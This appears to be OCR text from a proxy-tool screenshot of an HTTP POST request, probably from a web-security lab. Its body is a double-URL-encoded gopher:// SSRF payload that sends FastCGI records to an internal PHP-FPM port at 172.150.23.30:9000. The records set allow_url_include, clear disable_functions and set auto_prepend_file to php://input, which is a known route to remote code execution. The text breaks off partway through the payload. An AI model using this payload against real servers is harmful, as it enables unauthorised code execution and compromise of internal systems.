 请求
美化 Raw Hex \n
3 Content-Length: 1677
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.150.23.30:9000/_%25%30%31%25%30%31%25%30%30%25%30%31%25%30%30%25%
30%38%25%30%30%25%30%30%25%30%30%25%30%31%25%30%30%25%30%30%25%30%30%25%30%30%
25%30%30%25%30%30%25%30%31%25%30%34%25%30%30%25%30%31%25%30%31%25%30%35%25%30%
35%25%30%30%25%30%46%25%31%30%53%45%52%56%45%52%5f%53%4f%46%54%57%41%52%45%67%
6f%25%32%30%2f%25%32%30%66%63%67%69%63%6c%69%65%6e%74%25%32%30%25%30%42%25%30%
39%52%45%4d%4f%54%45%5f%41%44%44%52%31%32%37%2e%30%2e%30%2e%31%25%30%46%25%30%
38%53%45%52%56%45%52%5f%50%52%4f%54%4f%43%4f%4c%48%54%54%50%2f%31%2e%31%25%30%
45%25%30%33%43%4f%4e%54%45%4e%54%5f%4c%45%4e%47%54%48%31%33%35%25%30%45%25%30%
34%52%45%51%55%45%53%54%5f%4d%45%54%48%4f%44%50%4f%53%54%25%30%39%4b%50%48%50%
5f%56%41%4c%55%45%61%6c%6c%6f%77%5f%75%72%6c%5f%69%6e%63%6c%75%64%65%25%32%30%
25%33%44%25%32%30%4f%6e%25%30%41%64%69%73%61%62%6c%65%5f%66%75%6e%63%74%69%6f%
6e%73%25%32%30%25%33%44%25%32%30%25%30%41%61%75%74%6f%5f%70%72%65%70%65%6e%64%
5f%66%69%6c%65%25%32%30%25%33%44%25%32%30%70%68%70%25%33%41%2f%2f%69%6e%70%75%